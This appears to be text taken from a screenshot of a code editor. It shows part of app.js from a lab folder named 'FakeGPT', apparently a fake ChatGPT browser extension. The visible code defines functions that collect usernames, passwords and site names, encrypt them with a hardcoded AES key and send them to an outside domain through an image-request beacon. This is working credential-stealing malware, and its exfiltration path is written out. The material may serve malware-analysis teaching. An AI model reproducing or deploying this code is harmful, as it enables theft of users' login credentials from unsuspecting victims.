 {} manifest.json JS loader.js JS app.js × JS crypto.js
C: > Users > chicken > Desktop > 213-FakeGPT > Lab > JS app.js > <function> > sendToServer
1 (function() {
26 }
27
28 function exfiltrateCredentials(username, password) {
29 const payload = { user: username, pass: password, site: window.location.hostname };
30 const encryptedPayload = encryptPayload(JSON.stringify(payload));
31 sendToServer(encryptedPayload);
32 }
33
34 function encryptPayload(data) {
35 const key = CryptoJS.enc.Utf8.parse('SuperSecretKey123');
36 const iv = CryptoJS.lib.WordArray.random(16);
37 const encrypted = CryptoJS.AES.encrypt(data, key, { iv: iv });
38 return iv.concat(encrypted.ciphertext).toString(CryptoJS.enc.Base64);
39 }
40
41 function sendToServer(encryptedData) {
42 var img = new Image();
43 img.src = 'https://Mo.Elshaheedy.com/collect?data=' + encodeURIComponent(encryptedData);
44 document.body.appendChild(img);
45 }
46
47 function exfiltrateData(type, data) {
48 const payload = { type: type, data: data, site: window.location.hostname };
49 const encryptedPayload = encryptPayload(JSON.stringify(payload));
50 sendToServer(encryptedPayload);
51 }
52 })();
53